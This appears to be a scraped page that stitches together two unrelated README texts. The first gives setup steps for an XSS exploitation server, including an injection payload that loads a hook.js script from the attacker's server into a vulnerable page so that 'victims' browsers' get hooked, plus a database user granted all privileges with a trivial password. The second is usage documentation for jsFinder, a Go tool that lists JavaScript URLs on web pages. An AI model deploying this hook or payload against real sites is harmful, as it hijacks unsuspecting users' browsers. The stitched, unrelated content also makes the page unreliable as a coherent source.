You may need Apache, Mysql database and PHP with modules:
$ sudo apt-get install apache2 default-mysql-server php php-mysql php-curl php-dom
$ sudo rm /var/www/index.html
Install Git and pull the XSS-Exploitation-Tool source code:
$ sudo apt-get install git

$ cd /tmp
$ git clone https://github.com/Sharpforce/XSS-Exploitation-Tool.git
$ sudo mv XSS-Exploitation-Tool/* /var/www/html/
Install composer, then install the application dependencies:
$ sudo apt-get install composer
$ cd /var/www/html/
$ sudo chown -R $your_debian_user:$your_debian_user /var/www/
$ composer install
$ sudo chown -R www-data:$www-data /var/www/
$ sudo mysql
Creating a new user with specific rights:
MariaDB [(none)]> grant all on *.* to xet@localhost identified by 'xet';
Query OK, 0 rows affected (0.00 sec)

MariaDB [(none)]> flush privileges;
Query OK, 0 rows affected (0.00 sec)

MariaDB [(none)]> quit
Bye
Creating the database (will result in an empty page):
Visit the page http://server-ip/reset_database.php
The file hook.js is a hook. You need to replace the ip address in the first line with the XSS Exploitation Tool server ip address:
var address = "your server ip";First, create a page (or exploit a Cross-Site Scripting vulnerability) to insert the Javascript hook file (see exploit.html at the root dir):
?vulnerable_param=<script src="http://your_server_ip/hook.js"/>
Then, when victims visit the hooked page, the XSS Exploitation Tool server should list the hooked browsers:
![]()
jsFinder is a command-line tool written in Go that scans web pages to find JavaScript files linked in the HTML source code. It searches for any attribute that can contain a JavaScript file (e.g., src, href, data-main, etc.) and extracts the URLs of the files to a text file. The tool is designed to be simple to use, and it supports reading URLs from a file or from standard input.
jsFinder is useful for web developers and security professionals who want to find and analyze the JavaScript files used by a web application. By analyzing the JavaScript files, it's possible to understand the functionality of the application and detect any security vulnerabilities or sensitive information leakage.
jsfinder requires Go 1.20 to install successfully.Run the following command to get the repo :
go install -v github.com/kacakb/jsfinder@latestTo see which flags you can use with the tool, use the -h flag.
jsfinder -h | Flag | Description |
|---|---|
| -l | Specifies the filename to read URLs from. |
| -c | Specifies the maximum number of concurrent requests to be made. The default value is 20. |
| -s | Runs the program in silent mode. If this flag is not set, the program runs in verbose mode. |
| -o | Specifies the filename to write found URLs to. The default filename is output.txt. |
| -read | Reads URLs from stdin instead of a file specified by the -l flag. |

If you want to read from stdin and run the program in silent mode, use this command:
cat list.txt| jsfinder -read -s -o js.txt

If you want to read from a file, you should specify it with the -l flag and use this command:
jsfinder -l list.txt -s -o js.txtYou can also specify the concurrency with the -c flag.The default value is 20. If you want to read from a file, you should specify it with the -l flag and use this command:
jsfinder -l list.txt -c 50 -s -o js.txtIf you have any questions, feedback or collaboration suggestions related to this project, please feel free to contact me via:
e-mail